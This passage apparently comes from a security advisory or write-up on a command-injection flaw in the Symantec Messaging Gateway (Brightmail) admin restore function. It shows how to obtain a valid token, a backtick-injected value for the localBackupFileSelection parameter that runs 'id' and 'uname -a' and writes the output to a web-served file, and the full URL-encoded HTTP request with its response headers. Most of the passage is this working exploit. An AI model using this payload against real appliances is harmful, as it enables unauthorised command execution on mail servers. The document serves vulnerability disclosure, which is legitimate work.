 After some quick digging it turns out that all you need to do is call /brightmail/common.jsp to get a token that will
be valid for all your requests.
The URL-encoded value we provide for the localBackupFileSelection parameter is:
asdf id>/data/bcc/webapps/brightmail/output.txt;/bin/uname -
a>>/data/bcc/webapps/brightmail/output.txt hehehe
Request:
GET
/brightmail/admin/restore/action5.do?method=performRestore&symantec.brightmail.key.TOKEN=bbda9b0a
52bca4a43cc2b6051cd6b95900068cd3&restoreSource=APPLIANCE&localBackupFileSelection=%61%73%64%66%60%
64%3e%2f%64%61%74%61%2f%62%63%63%2f%77%65%62%61%70%70%73%2f%62%72%69%67%68%74%6d%61%69%6c%2f%6f%7
5%74%70%75%74%2e%74%78%74%3b%2f%62%69%6e%2f%75%6e%61%6d%65%20%2d%61%3e%3e%2f%64%61%74%61%2f%62%63%
2f%77%65%62%61%70%70%73%2f%62%72%69%67%68%74%6d%61%69%6c%2f%6f%75%74%70%75%74%2e%74%78%74%60%68%6
5%68%65%68%65
HTTP/1.1
Host: 192.168.205.220
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=34D61B34698831DB765A9DD5E0049D0B
Connection: close
Upgrade-Insecure-Requests: 1
Response:
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-store,no-cache